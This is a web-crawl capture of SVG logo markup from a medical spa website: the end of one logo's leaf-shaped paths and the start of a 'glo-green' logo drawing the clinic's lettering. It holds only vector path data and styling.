			<path class="st2" d="M1517.88,616.14c3.21-2.28,7.18-2.68,10.97-3.19c3.81-0.48,7.67-0.69,11.52-0.74     c7.7-0.09,15.39,0.17,23.04,0.92c15.29,1.32,30.4,3.78,45.26,7.06c14.86,3.31,29.48,7.46,43.8,12.4     c7.35,2.67,14.67,5.1,21.93,7.58c7.11,2.73,14.27,5.21,21.28,8.28c14.16,5.69,28.12,12.09,41.97,18.78     c13.91,6.59,27.6,13.73,41.26,20.98c13.68,7.24,27.2,14.83,40.6,22.72c13.47,7.83,26.61,16.08,39.51,25.31     c-9.24-12.98-20.91-24.05-32.73-34.67c-11.96-10.51-24.63-20.17-37.74-29.17c-13.1-9.03-26.66-17.4-40.68-25.03     c-6.94-3.94-14.17-7.36-21.29-11c-7.3-3.31-14.52-6.74-22-9.72c-7.4-3.1-15.05-5.74-22.63-8.44l-22.79-6.87     c-15.57-4.45-31.49-7.66-47.56-9.36c-16.07-1.66-32.28-1.99-48.33-0.35c-8.01,0.94-16,2.08-23.82,4.15     c-3.9,1.05-7.77,2.23-11.53,3.75c-1.87,0.77-3.71,1.68-5.48,2.67C1520.74,613.24,1518.94,614.43,1517.88,616.14z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1579.22,904.94c6.29-9.53,15.71-15.75,24.65-22.16c9.19-6.15,18.76-11.69,28.51-16.78     c19.5-10.2,39.75-18.74,60.41-25.37c20.64-6.67,41.78-11.34,63.01-12.98c21.23-1.74,42.48,0.02,62.97,5.78l0.78,0.25     c11.68,2.28,23.33,6.07,34.9,10.7c11.57,4.65,22.92,10.4,34.7,15.66c-4.63-4.48-9.35-8.82-14.3-12.97     c-4.89-4.23-10.1-8.08-15.47-11.81c-10.74-7.44-22.56-13.71-35.39-18.11l0.77,0.25c-21.97-9.71-46.44-13.74-70.26-12.65     c-23.87,1.01-47.25,6.24-69.17,14.57c-21.95,8.31-42.67,19.44-61.39,33.28c-9.34,6.94-18.25,14.49-26.18,23.07     c-4.05,4.18-7.75,8.75-11.08,13.55C1583.39,894,1580.42,899.29,1579.22,904.94z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1620.84,997.92c0.65-1.61,1.17-3.08,2.11-4.47c0.78-1.42,1.71-2.75,2.73-4.05c1.81-2.67,4-5.15,6.1-7.61     c4.35-4.86,8.76-9.59,13.55-13.97c9.37-8.91,19.26-17.15,29.56-24.64c10.3-7.49,20.97-14.27,32.01-20.16l8.34-4.24l8.77-3.87     l8.75-3.93l4.37-1.97l4.38-1.64c11.56-4.63,23.64-8.23,35.96-11.04c12.31-2.86,24.85-5.06,37.55-6.45     c12.69-1.37,25.52-2.04,38.4-1.75c12.92,0.23,25.77,1.6,38.72,5.28c-10.65-8.43-23.93-13.23-37.11-16.73     c-13.32-3.34-27.04-4.92-40.77-5.3c-13.75-0.37-27.52,0.82-41.16,3.05c-6.84,1.04-13.56,2.78-20.32,4.38     c-6.66,2.04-13.34,4-19.84,6.63l-4.88,1.92l-4.65,2.16l-9.28,4.37l-9.19,4.54l-9.09,5.24c-11.87,7.34-22.88,15.87-32.83,25.39     c-9.94,9.54-18.91,19.99-26.5,31.38c-1.86,2.88-3.71,5.74-5.38,8.74c-1.75,2.92-3.35,5.97-4.79,9.07     C1623.61,984.45,1620.66,991.03,1620.84,997.92z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1899.16,425.18c1.18,2.75,1.78,5.49,2.09,8.42c0.45,2.85,0.6,5.78,0.8,8.66     c0.23,5.83,0.42,11.63,0.24,17.47c-0.07,11.64-0.77,23.26-1.71,34.83c-1.9,23.18-4.93,45.96-9.62,68.73l-3.37,17.1     c-1.29,5.56-2.48,11.15-4.05,16.63c-2.94,11.02-6.42,21.9-10.69,32.5c-8.52,21.21-19.73,41.47-35.45,59.51     c10.53-5.51,19.72-13.69,28.05-22.62c8.15-9.13,15.31-19.27,21.27-30.11c6.04-10.8,10.77-22.3,14.68-34.01     c2.06-5.84,3.5-11.83,5.15-17.78l3.76-17.78c4.86-23.73,6.74-48.29,5.74-72.37c-0.45-12.07-1.97-24.07-4.16-35.89     c-1.25-5.89-2.62-11.76-4.5-17.47C1905.38,435.42,1903.32,429.41,1899.16,425.18z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1858.49,366.52c0.96,2.86,1.34,5.79,1.77,8.72c0.43,2.93,0.79,5.86,1.05,8.81     c0.62,5.87,1.13,11.75,1.49,17.63c0.94,11.73,1.36,23.47,1.83,35.13c0.36,11.69,0.55,23.29,0.39,34.94     c-0.19,11.73-0.13,23.44-0.86,34.86c-1.26,22.98-4.92,45.28-12.13,67.17c-1.78,5.49-3.67,10.92-5.75,16.45     c-2.18,5.64-3.78,11.11-6.18,16.19c-2.24,5.2-5.02,10.17-8.3,14.94c-3.21,4.82-7.19,9.26-10.96,14c5.21-3,10.37-6.2,15.08-10.24     c4.73-3.99,8.92-8.7,12.68-13.74c3.68-5.14,6.57-10.69,9.53-15.74c2.91-5.24,5.71-10.72,8.22-16.29     c10.31-22.3,15.82-47.16,17.24-71.55c0.82-12.27,0.59-24.33,0.21-36.32c-0.47-12.09-1.61-24.2-3.49-36.14     c-1.78-11.96-4.5-23.77-7.74-35.4c-1.72-5.8-3.59-11.56-5.79-17.21C1864.52,377.13,1862.27,371.33,1858.49,366.52z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1808.2,343.4c4.81,9.83,7.15,20.36,9.36,30.8c2.19,10.45,3.57,21.04,4.63,31.61     c2.17,21.22,2.6,42.23,2.11,63.8c-0.03,21.53-0.74,42.71-2.61,63.94c-1.02,10.58-2.18,21.17-4.17,31.63     c-0.99,5.22-2.05,10.47-3.55,15.59c-1.44,5.15-3.1,10.27-5.63,15.18c4.18-3.68,7.38-8.38,10.28-13.16     c2.91-4.82,5.19-9.92,7.44-15.07c4.11-10.39,7.38-21.13,9.6-32.02c4.62-21.75,6.29-44.08,6.09-65.98     c0.26-21.85-1.48-44.41-6.39-66.08c-2.44-10.86-5.75-21.54-9.97-31.85c-2.24-5.11-4.46-10.21-7.32-15.02     C1815.29,351.98,1812.24,347.2,1808.2,343.4z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1778.21,279.12c2.96,10.32,4.63,20.92,6.61,31.4c1.78,10.53,3.59,21.03,4.99,31.57     c1.61,10.51,2.69,21.06,3.86,31.6l3.03,31.81c1.92,21.1,3.34,41.83,0.96,62.47c-0.51,5.18-1.3,10.32-2.22,15.52     c-0.88,5.27-1.79,10.38-3.19,15.37c-2.51,10.11-7.21,19.55-12.45,29.07c3.76-3.87,7.45-7.87,10.64-12.36     c3.23-4.46,5.92-9.33,8.29-14.36c4.32-10.32,7.63-20.54,10-31.43c2.27-10.82,3.45-21.94,3.54-32.96     c0.13-11.03-0.71-21.94-1.9-32.71c-0.65-5.38-1.32-10.74-2.16-16.07l-2.54-15.92c-1.58-10.7-3.94-21.31-6.35-31.84     c-2.62-10.5-5.43-20.93-8.88-31.17c-1.68-5.13-3.47-10.23-5.47-15.25C1782.99,288.84,1780.96,283.79,1778.21,279.12z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1979.24,550.94c0.28,2.79-0.03,5.46-0.64,8.09c-0.56,2.63-1.29,5.2-2.17,7.75     c-1.74,5.09-3.7,10.11-5.94,15.04c-4.34,9.9-9.01,19.67-13.82,29.39l-29.21,58.31c-9.77,19.46-19.41,39.02-28.88,58.72     l-14.08,29.65c-2.26,5.01-4.7,9.9-7.07,14.85c-1.19,2.47-2.42,4.92-3.73,7.32c-1.33,2.38-2.48,4.93-4.58,6.7     c1.41-0.28,2.63-1.21,3.75-2.05c1.14-0.87,2.21-1.8,3.28-2.74c2.07-1.93,4.02-3.96,5.97-6c3.85-4.1,7.38-8.43,10.94-12.74     c6.97-8.72,13.4-17.78,19.57-27.01c12.25-18.49,23.3-37.71,33.21-57.52c9.89-19.82,18.73-40.23,25.76-61.45     c3.47-10.62,6.51-21.44,8.52-32.58c0.89-5.59,1.77-11.21,1.9-16.95C1982.08,562.1,1982,555.99,1979.24,550.94z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1941.72,507.3c0.19,2.68-0.8,5.23-1.55,7.78c-0.78,2.55-1.64,5.08-2.55,7.6     c-1.83,5.04-3.59,10.08-5.54,15.08l-11.06,30.1c-7.24,20.09-14.22,40.23-20.98,60.42l-19.9,60.61     c-3.29,10.1-6.64,20.16-10.22,30.12c-1.73,5.01-3.67,9.93-5.8,14.73c-1.04,2.43-2.22,4.76-3.56,7c-1.32,2.26-2.8,4.42-5.12,5.89     c2.79-0.34,5.26-2.13,7.46-3.85c2.15-1.83,4.15-3.84,5.99-5.93c3.74-4.18,6.87-8.74,10.02-13.28     c6.09-9.19,11.33-18.81,16.17-28.56c9.61-19.55,17.57-39.72,24.43-60.22c6.84-20.51,12.58-41.36,17-62.57     c2.17-10.61,4.05-21.31,5.32-32.14c0.54-5.44,1.15-10.86,1.34-16.36c0.08-2.75,0.14-5.51,0.05-8.27     C1942.97,512.75,1943.09,509.8,1941.72,507.3z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1991.69,589.47c0.83,2.73,1.16,5.43,1.13,8.13c0.04,2.68-0.22,5.35-0.67,7.99     c-0.77,5.28-2.22,10.45-3.83,15.55c-3.26,10.21-7.42,20.17-11.79,30.06c-4.37,9.9-9.14,19.66-13.91,29.45     c-2.63,4.98-4.79,10.22-7.12,14.96c-2.36,4.81-4.75,9.62-7.28,14.37c-10.09,19.01-21.58,37.43-34.04,55.25     c-6.24,8.91-12.78,17.63-19.72,26.06c-3.43,4.26-7.14,8.24-10.91,12.21c-3.86,3.88-7.84,7.64-12.65,10.58     c5.62-0.96,10.92-3.53,15.9-6.34c5.05-2.78,9.66-6.18,14.24-9.6c9.07-6.97,17.4-14.81,25.17-23.13     c15.52-16.67,28.93-35.27,39.98-55.32c5.65-9.9,10.28-20.77,14.58-30.64c4.54-10.37,8.51-21.05,11.75-32.02     c3.23-10.96,5.63-22.31,6.45-33.94c0.35-5.82,0.24-11.72-0.61-17.56C1997.35,599.78,1995.62,593.74,1991.69,589.47z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M2067.06,780.38c-10.52-0.57-21.07,2.87-30.73,7.17c-9.68,4.46-18.64,10.22-27.06,16.5     c-16.8,12.67-31.53,27.48-45.07,43.05c-13.52,15.6-25.77,32.12-37.12,49.13c-5.66,8.52-11.11,17.16-16.38,25.89l-7.9,13.07     c-1.31,2.18-2.67,4.31-4.11,6.38c-1.46,2.03-2.75,4.33-5.06,5.41c1.34,0.16,2.67-0.51,3.84-1.11c1.17-0.65,2.32-1.35,3.41-2.1     c2.16-1.54,4.21-3.18,6.22-4.86c4.02-3.36,7.72-6.98,11.49-10.52c7.38-7.22,14.36-14.7,21.23-22.23     c13.68-15.09,26.79-30.44,39.91-45.62c13.14-15.15,26.22-30.23,40.11-44.35c6.93-7.08,14.1-13.86,21.74-20.1     C2049.23,789.81,2057.42,784.31,2067.06,780.38z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M2028.41,651.13c-0.32,2.85-1.91,5.33-3.21,7.86c-1.34,2.52-2.77,5.01-4.24,7.48     c-2.95,4.93-5.83,9.88-8.9,14.74l-17.81,29.4c-11.76,19.64-23.3,39.37-34.64,59.19l-33.76,59.5     c-5.67,9.87-11.19,19.84-17.22,29.44c-2.9,4.89-6.02,9.6-9.3,14.19c-1.64,2.29-3.39,4.49-5.3,6.53c-1.9,2.05-3.94,3.99-6.76,4.83     c2.99,0.38,6-1,8.64-2.35c2.64-1.48,5.1-3.21,7.49-5.02c4.74-3.66,8.97-7.8,13.17-11.95c8.13-8.52,15.73-17.45,22.76-26.75     c14.08-18.58,26.62-38.13,38.12-58.22c11.48-20.1,21.93-40.77,31.15-62.06c4.62-10.63,8.74-21.52,12.58-32.51     c1.77-5.57,3.6-11.11,5.04-16.81c0.7-2.86,1.38-5.72,1.92-8.63c0.24-1.47,0.45-2.93,0.58-4.42     C2028.82,654.12,2028.94,652.52,2028.41,651.13z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1908.8,1004.88c9.02-9.48,15.83-19.87,22.46-29.63c6.55-9.75,12.8-19.01,19.77-24.76     c3.46-2.96,7.17-5.14,11.51-6.91c4.56-1.85,8.77-2.9,14.11-3.4c5.14-0.52,10.22-0.45,15.76,0.55c5.56,0.9,11.5,2.93,17.97,4.28     c-3.53-5.52-7.59-10.5-13.05-14.76c-5.43-4.24-12.34-7.16-19.31-8.53c-6.75-1.51-14.85-1.32-21.9,0.47     c-3.62,0.93-7.27,2.18-10.71,3.95c-1.76,0.82-3.4,1.83-4.97,2.94c-1.61,1.07-3.21,2.15-4.6,3.42     c-5.79,4.95-10.26,10.79-13.52,16.73c-3.32,5.95-5.85,12-7.72,18.09C1910.84,979.54,1908.77,991.79,1908.8,1004.88z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1775.6,501.42c4.97-19.81,5.57-40.42,4.62-60.61c-1.07-20.24-3.96-40.28-8.1-59.99     c-4.15-19.71-9.6-39.11-16.29-58.08c-3.38-9.48-7.04-18.86-11.17-28.08c-2.16-4.58-4.22-9.18-6.57-13.68l-3.6-6.71l-1.97-3.29     l-1.04-1.62l-0.59-0.79c-0.1-0.06-0.21-0.4-0.5-0.3c-0.11,0.32,0.06,0.36,0.07,0.55l0.04-0.38c-0.1,0.03-0.02,0.16,0.01,0.32     l0.19,0.92l0.33,1.85l0.56,3.74l1.16,7.45l2.39,14.83c1.66,9.85,3.47,19.62,5.33,29.37c3.75,19.48,7.76,38.81,11.85,58.09     l12.16,57.8C1768.47,462.12,1772.19,481.39,1775.6,501.42z"></path>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.gloskinmedicalspa.com/wp-content/uploads/2023/07/glo-green.svg
body_size: 8966
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 27.7.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 612 614.3" style="enable-background:new 0 0 612 614.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#AB7245;}
	.st1{fill:#63381B;}
	.st2{fill:#72A133;}
</style>
<g>
	<path class="st0" d="M278.1,284.8c-0.5-0.8-1.2-1.7-1.9-2.8c-0.9-0.9-1.9-1.8-3.1-2.7c-5.8-5.2-15.4-9.9-29-14.3   c-13.4-4.2-31.5-6.3-54.1-6.3c-35.6,0-62.3,6.8-80.1,20.3c-18.1,13.6-27.1,28.5-27.1,44.7v0.3c0,0.3,0,0.5,0,0.7   c0.4,16.2,9.7,31,28.2,44.5c18.2,13.7,45.7,20.6,82.3,20.6c23.5,0,42.2-2.9,56.1-8.7c13.9-5.8,24.4-12.2,31.5-19.2   c6-6,10-11.6,12.2-16.9c2.2-5.3,3.4-8.8,3.5-10.5l-78.7-0.3v-8.1h94c0,2.1-0.9,6.6-2.7,13.4c-1.9,6.9-6.1,14.3-12.7,22.2   c-7.5,9.1-19.2,17.4-35.3,24.8c-16.2,7.5-38.9,11.2-68.1,11.2c-41.8,0-72.9-7.7-93.5-23c-20.8-15.1-31.3-31.8-31.5-49.9   c0-0.2,0-0.4,0-0.7v-0.3c0-18.3,10.2-35.2,30.7-50.5c20.4-15.1,50.7-22.7,91.1-22.7c20.2,0,37.1,1.6,50.6,4.8   c13.4,3.5,24.1,7.2,31.9,11.2c5,2.6,8.9,5.1,11.8,7.5c2.8,2.3,4.6,4.2,5.5,5.7L278.1,284.8z"></path>
	<path class="st0" d="M341.2,252h13.6l0.3,143.6h-13.9V252z"></path>
	<path class="st0" d="M447.3,315.7c23.6,0.2,41.3,4.5,53.1,13.1c11.5,8.4,17.2,17.6,17.2,27.6c0,0.2,0,0.4,0,0.5   c0,10.2-5.8,19.5-17.5,27.6c-11.8,8.4-29.5,12.6-52.9,12.6c-23.3-0.2-40.8-4.4-52.5-12.6c-11.8-8.2-17.9-17.3-18-27.4   c0-0.2,0-0.4,0-0.5v-0.3c0.2-10.2,6.2-19.5,18-27.9c11.7-8.4,29.2-12.6,52.5-12.6V315.7z M447.3,323.8c-18.2,0.2-31.8,3.6-41,10.1   c-9.1,6.8-13.8,14.1-14.2,21.9v0.3c0,0.2,0,0.4,0,0.5v0.3c0,0.2,0,0.4,0,0.5c0.4,7.8,5.2,15,14.4,21.6c9.2,6.8,22.7,10.1,40.7,10.1   c0.6,0,1.2,0,1.7,0c17.4,0,30.7-3.4,39.9-10.1c9.1-6.8,13.7-14.2,13.7-22.4c-0.2-8.2-4.8-15.7-14-22.4   c-9.1-6.8-22.9-10.1-41.3-10.1V323.8z"></path>
</g>
<g>
	<path class="st1" d="M115.9,432.6l1.3,3.4h-0.4c-1.1-1.4-2.4-2.4-3.9-3.3c-1.5-0.8-2.9-1.2-4.3-1.2c-1.3,0-2.2,0.4-2.9,1.1   s-1,1.5-1,2.4c0,1.6,1.3,3.8,4,6.4l13.2,13.1c1-1.3,1.7-3.1,2.1-5.1c0.4-2.1,0.6-3.7,0.6-4.8c0-0.8-0.2-1.4-0.6-1.6   c-0.4-0.2-1-0.4-1.9-0.4l-0.3,0l-0.7,0v-0.3l6.4,0v0.4c-0.7-0.1-1.1,0.1-1.4,0.5c-0.2,0.4-0.5,1.4-0.7,3c-0.6,4.1-1.5,7.1-2.9,9   l3.1,3c1.5,1.5,3,2.2,4.5,2.2c1.1,0,2.2-0.4,3.4-1.1l0.2,0.3c-1.8,1.3-3.8,1.9-5.9,1.9c-2.2,0-4.3-0.9-6.1-2.7   c0-0.1-0.1-0.1-0.2-0.3l-1-1c-2.8,2.7-6.5,4-10.9,4c-4.3,0-7.5-1.1-9.6-3.3c-2.1-2.2-3.1-4.6-3.1-7.2c0-2.3,0.7-4.3,2.1-6   c1.4-1.7,3.4-2.8,5.8-3.2c-0.7-1-1.2-1.9-1.6-2.7c-0.4-0.8-0.5-1.7-0.5-2.6c0-1.5,0.5-2.8,1.6-4c1.1-1.2,2.7-1.8,5-1.8   c1.3,0,2.5,0.2,3.5,0.5C113.8,431.5,114.8,432,115.9,432.6z M120,456.9l-11.4-11.1c-0.1-0.1-0.6-0.6-1.4-1.5   c-0.9-0.9-1.4-1.6-1.7-2c-4.1,0.9-6.1,3-6.1,6.1c0,2.8,1.3,5.4,4,7.8c2.6,2.4,5.6,3.6,9,3.6c1.8,0,3.1-0.2,4.1-0.6   c1-0.4,2.1-1.1,3.3-2.1c0.1-0.1,0.1-0.1,0.2-0.1C120,457,120,456.9,120,456.9z"></path>
	<path class="st1" d="M191.6,431.1h4.7v0.3c-1.6,0.1-2.4,0.9-2.4,2.5c0,0.3,0,0.8,0.1,1.4l3.1,22.7c0.2,1.1,0.4,1.9,0.6,2.2   c0.2,0.3,0.7,0.5,1.5,0.6v0.3h-6.7v-0.3c0.9,0,1.3-0.4,1.3-1.3c0-0.2,0-0.6-0.1-1.2l-3.1-22L180,461h-0.2L169,436.3l-3,22.1   c-0.1,0.3-0.1,0.7-0.1,1.1c0,0.8,0.5,1.2,1.4,1.2v0.3h-4.6v-0.3c0.7,0,1.1-0.1,1.3-0.3c0.2-0.2,0.3-0.4,0.5-0.8   c0.1-0.4,0.2-0.8,0.2-1.2l3.4-24.2c-0.6-1.3-1.1-2.1-1.7-2.4c-0.6-0.3-1.1-0.4-1.6-0.4v-0.3h5.6l10.5,24.5L191.6,431.1z"></path>
	<path class="st1" d="M209.3,431.4v-0.3h18.8v4.1h-0.3c-0.4-1.5-0.7-2.4-1-2.7c-0.3-0.3-1-0.4-2-0.4h-9.9v13.4h9.2   c0.9,0,1.5-0.1,1.7-0.3c0.2-0.2,0.4-0.4,0.4-0.7h0.3v2.8h-0.3c-0.1-0.4-0.2-0.7-0.5-0.8c-0.3-0.1-0.7-0.2-1.4-0.2h-9.4v9.2   c0,1.4,0.1,2.4,0.4,3c0.3,0.6,0.7,1,1.2,1.2c0.6,0.2,1.4,0.2,2.5,0.2h5.3c1.7,0,2.7-0.1,3.2-0.2c0.5-0.1,0.9-0.3,1.2-0.7   c0.3-0.3,0.6-1.1,0.7-2.2h0.3v4.1h-20.5v-0.3c0.7,0,1.2-0.2,1.6-0.4c0.4-0.2,0.5-0.8,0.5-1.7v-24.2c0-1.1-0.1-1.9-0.3-2.3   C211,431.6,210.4,431.4,209.3,431.4z"></path>
	<path class="st1" d="M240.2,431.4v-0.3h13.7c3.5,0,6.3,0.3,8.3,0.8c2,0.5,3.8,1.4,5.3,2.6c1.5,1.2,2.7,2.7,3.6,4.5   c0.9,1.8,1.3,3.9,1.3,6.1c0,2.2-0.5,4.3-1.4,6.4c-0.9,2.1-2.2,3.9-3.7,5.4c-1.6,1.5-3.2,2.6-5,3.1c-1.7,0.6-4.4,0.8-8.1,0.8h-14.1   v-0.3h0.4c0.7,0,1.2-0.3,1.4-0.9c0.2-0.6,0.3-1.7,0.3-3.2v-21.8c0-1.6-0.1-2.6-0.4-2.9C241.6,431.5,241,431.4,240.2,431.4z    M250.4,431.7h-4.6v23.2c0,1.5,0.2,2.6,0.7,3.3c0.5,0.7,1.3,1.2,2.5,1.5c1.2,0.3,2.8,0.5,4.8,0.5c5.6,0,9.5-1.4,11.8-4.3   c2.3-2.9,3.4-6,3.4-9.4c0-4-1.6-7.5-4.7-10.4C261.3,433.2,256.6,431.7,250.4,431.7z"></path>
	<path class="st1" d="M291.4,431.1v0.3c-0.4,0-0.8,0-1.3,0.2c-0.5,0.2-0.8,0.4-0.9,0.7c-0.1,0.3-0.1,1-0.1,2.2v23   c0,1.2,0.1,2,0.2,2.3c0.1,0.3,0.3,0.5,0.6,0.7c0.3,0.2,0.8,0.3,1.6,0.3v0.3h-8v-0.3c1,0,1.6-0.2,1.9-0.6c0.2-0.4,0.4-1.3,0.4-2.6   v-22.7c0-1.4-0.1-2.3-0.4-2.8c-0.3-0.4-0.9-0.6-1.8-0.6v-0.3H291.4z"></path>
	<path class="st1" d="M328.5,432.6l1.1,3.2h-0.3c-2.9-2.9-6.3-4.3-10.2-4.3c-4.1,0-7.4,1.2-9.9,3.6c-2.5,2.4-3.8,5.4-3.8,8.8   c0,2.1,0.6,4.6,1.7,7.3c1.1,2.8,2.9,5,5.3,6.8c2.4,1.8,5.3,2.7,8.8,2.7c2.2,0,4.5-0.4,6.6-1.1c2.2-0.7,3.8-1.7,4.8-2.9l0.3,0.1   l-2.1,3.2c-3.4,0.7-5.6,1.2-6.6,1.3c-1,0.1-2.4,0.2-4.1,0.2c-6.3,0-10.8-1.5-13.5-4.4c-2.7-2.9-4.1-6.4-4.1-10.4   c0-2.7,0.7-5.4,2.1-7.9c1.4-2.5,3.4-4.5,6-6c2.6-1.5,5.6-2.2,9-2.2c1.7,0,3.1,0.2,4.4,0.5c1.2,0.3,2.2,0.6,3.1,0.9L328.5,432.6   C328.5,432.5,328.5,432.6,328.5,432.6z"></path>
	<path class="st1" d="M359,447.2h-8.8l-4.5,11.3c-0.3,0.8-0.5,1.3-0.5,1.5c0,0.4,0.3,0.7,1,0.7v0.3h-4.4v-0.3c0.6,0,1.1-0.1,1.5-0.4   c0.4-0.3,0.9-1,1.3-2.3l10.8-27.4h0.5l10.7,26.4c0,0.1,0.3,0.8,0.8,1.9c0.5,1.1,1.4,1.7,2.5,1.7v0.3h-7v-0.3c0.6,0,1-0.3,1-0.8   c0-0.3-0.2-0.9-0.5-1.6c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.1,0-0.2-0.1-0.2L359,447.2z M350.5,446.4h8.1l-4-10.2L350.5,446.4z"></path>
	<path class="st1" d="M379,461v-0.3c0.9,0,1.5-0.2,1.8-0.5c0.3-0.4,0.4-1,0.4-1.8v-24.5c0-0.9-0.1-1.5-0.3-1.9s-0.9-0.6-1.9-0.6   v-0.3h8v0.3c-0.7,0-1.3,0.1-1.6,0.3c-0.3,0.2-0.5,0.4-0.6,0.7c-0.1,0.3-0.1,0.8-0.1,1.7v21c0,1.8,0.4,3.1,1.3,3.8   c0.9,0.7,2.3,1.1,4.4,1.1h3.7c1.8,0,3-0.4,3.9-1.3c0.8-0.9,1.3-2.5,1.4-4.9h0.3v7.2H379z"></path>
	<path class="st1" d="M445.7,431.4l1.4,3.7l-0.2,0c0,0-0.4-0.4-1.1-1.2c-0.8-0.8-1.6-1.4-2.6-1.8c-1-0.4-2.1-0.6-3.3-0.6   c-2,0-3.7,0.6-4.9,1.8c-1.2,1.2-1.8,2.6-1.8,4.2c0,1.1,0.3,2.1,0.8,2.9s1.7,1.6,3.5,2.3c3.1,1,5.2,1.8,6.3,2.3   c1.1,0.5,2.2,1.4,3.3,2.6c1.1,1.2,1.6,2.8,1.6,4.8c0,0.8-0.1,1.6-0.3,2.3c-0.2,0.7-0.5,1.4-0.9,2.1c-0.4,0.7-0.9,1.3-1.5,1.9   c-0.6,0.6-1.2,1-1.8,1.3c-0.6,0.3-1.6,0.5-2.9,0.7c-1.3,0.2-2.2,0.2-2.6,0.2h-8v-8.7h0.3c0,2.9,0.7,4.9,2,6   c1.3,1.1,3.4,1.7,6.2,1.7c2.5,0,4.5-0.6,5.8-1.8s2-2.7,2-4.3c0-1-0.2-1.9-0.7-2.6c-0.5-0.7-1.1-1.4-1.9-1.9c-0.8-0.5-2.4-1.2-4.7-2   c-2.3-0.8-3.9-1.5-4.8-2.1c-0.9-0.6-1.7-1.5-2.3-2.7c-0.6-1.2-0.9-2.4-0.9-3.7c0-2.3,0.8-4.3,2.4-5.8c1.6-1.6,3.7-2.4,6.3-2.4   c1,0,2.1,0.1,3.3,0.3c1.2,0.2,1.8,0.4,1.9,0.4C445.6,431.4,445.7,431.4,445.7,431.4z"></path>
	<path class="st1" d="M459.7,431.4v-0.3h8.5c3,0,5.2,0.3,6.6,1c1.4,0.7,2.4,1.5,3,2.5s0.9,2.3,0.9,4c0,2.5-0.9,4.4-2.6,5.7   c-1.7,1.3-4.1,1.9-7.1,1.8v-0.3c1.9,0,3.4-0.6,4.6-1.7c1.2-1.2,1.8-2.7,1.8-4.6c0-1.5-0.3-2.8-0.9-3.9c-0.6-1.1-1.4-2-2.4-2.6   c-1-0.6-2.6-0.9-4.8-0.9h-2.1v25.6c0,1.4,0.2,2.3,0.5,2.6c0.3,0.3,0.9,0.4,1.9,0.4v0.3h-7.9v-0.3c1.4,0,2.1-0.6,2.1-1.9V434   c0-1.1-0.1-1.8-0.4-2.1C461.1,431.5,460.5,431.4,459.7,431.4z"></path>
	<path class="st1" d="M502.4,447.2h-8.8l-4.5,11.3c-0.3,0.8-0.5,1.3-0.5,1.5c0,0.4,0.3,0.7,1,0.7v0.3h-4.5v-0.3   c0.6,0,1.1-0.1,1.5-0.4c0.4-0.3,0.9-1,1.3-2.3l10.8-27.4h0.5l10.7,26.4c0,0.1,0.3,0.8,0.8,1.9c0.5,1.1,1.4,1.7,2.5,1.7v0.3h-7v-0.3   c0.6,0,1-0.3,1-0.8c0-0.3-0.2-0.9-0.5-1.6c-0.1-0.1-0.1-0.1-0.1-0.3c0-0.1,0-0.2-0.1-0.2L502.4,447.2z M493.9,446.4h8.1l-4-10.2   L493.9,446.4z"></path>
</g>
<g>
	<path class="st1" d="M142.6,180.1l1.7,4.3l-0.3,0c0,0-0.4-0.5-1.3-1.4c-0.9-0.9-1.9-1.6-3-2.1s-2.4-0.7-3.8-0.7   c-2.4,0-4.3,0.7-5.7,2c-1.4,1.4-2.1,3-2.1,4.9c0,1.3,0.3,2.4,1,3.3c0.7,1,2,1.8,4.1,2.7c3.6,1.2,6,2.1,7.3,2.7   c1.3,0.6,2.6,1.6,3.8,3.1c1.2,1.4,1.8,3.3,1.8,5.6c0,0.9-0.1,1.8-0.3,2.7c-0.2,0.9-0.6,1.7-1.1,2.5s-1.1,1.5-1.8,2.2   c-0.7,0.7-1.4,1.1-2.1,1.5c-0.7,0.3-1.8,0.6-3.4,0.8c-1.5,0.2-2.5,0.3-3,0.3h-9.3v-10.1h0.4c0,3.4,0.8,5.7,2.4,7   c1.5,1.3,3.9,2,7.2,2c3,0,5.2-0.7,6.7-2.1c1.5-1.4,2.3-3.1,2.3-5c0-1.2-0.3-2.2-0.8-3.1c-0.5-0.8-1.3-1.6-2.2-2.2   c-1-0.6-2.8-1.4-5.4-2.3c-2.7-0.9-4.5-1.7-5.6-2.4c-1.1-0.7-2-1.8-2.7-3.2c-0.7-1.4-1.1-2.8-1.1-4.3c0-2.7,0.9-4.9,2.8-6.8   c1.8-1.8,4.3-2.7,7.3-2.7c1.2,0,2.4,0.1,3.8,0.4c1.4,0.3,2.1,0.4,2.3,0.5C142.5,180.1,142.6,180.1,142.6,180.1z"></path>
